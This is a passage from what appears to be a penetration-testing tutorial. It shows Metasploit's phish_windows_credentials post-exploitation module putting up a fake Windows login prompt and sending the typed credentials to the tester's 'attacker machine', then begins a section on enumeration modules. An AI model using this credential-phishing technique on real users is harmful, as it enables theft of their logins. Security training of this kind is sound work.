 Windows Security
Please enter user credentials
User name:
WINDOWS10\User
Password:
••••••••
OK Cancel
3. When the user fills in the login prompt, his/her credentials will be sent to our
attacker machine:
[+] UserName Domain Password
-------- ------ --------
User WINDOWS10 P4ssw0rd
[*] Post module execution completed
msf post(phish_windows_credentials) >
Great! Looking at the output of the module, we can see that we were able to collect the
user's credentials.
Enumeration modules
After successfully compromising a target, our next task is to start enumeration. Getting a
session is only the beginning; with each new compromise, our target has a plethora of
information which we, as penetration testers, can use to try to escalate our privileges and